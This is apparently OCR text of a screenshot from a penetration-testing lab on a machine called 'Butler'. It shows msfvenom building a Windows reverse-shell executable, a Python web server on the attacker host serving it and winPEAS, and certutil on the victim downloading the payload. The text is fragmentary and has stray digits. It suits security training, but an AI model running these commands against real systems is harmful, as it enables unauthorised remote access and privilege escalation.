 C:\Users\butler>certutil.exe -urlcache -f http://10.0.2.15/Wise.exe Wise.exe
certutil.exe -urlcache -f http://10.0.2.15/Wise.exe Wise.exe
****  Online  ****
4
CertUtil: -URLCache command completed successfully.
C:\Users\butler>
kali@kali: ~/Desktop/TCM/ETH/VMe/Butler
File Actions Edit View Help
10.0.2.80 - - [15/Feb/2024 09:49:46] "GET /winpeas.exe HTTP/1.1" 200 -
10.0.2.80 - - [15/Feb/2024 09:49:46] "GET /winpeas.exe HTTP/1.1" 200 -
10.0.2.80 - - [15/Feb/2024 09:51:53] "GET /winpeas.exe HTTP/1.1" 200 -
10.0.2.80 - - [15/Feb/2024 09:51:53] "GET /winpeas.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/…/TCM/ETH/VMe/Butler]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.0.2.15 LPORT=7777 -f exe -o Wise.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
1
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: Wise.exe
┌──(kali㉿kali)-[~/…/TCM/ETH/VMe/Butler]
└─$ ls
winpeas.exe  Wise.exe
2
┌──(kali㉿kali)-[~/…/TCM/ETH/VMe/Butler]
└─$ python3 -m http.server 80
3
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.0.2.80 - - [15/Feb/2024 10:24:03] "GET /Wise.exe HTTP/1.1" 200 -
10.0.2.80 - - [15/Feb/2024 10:24:03] "GET /Wise.exe HTTP/1.1" 200 -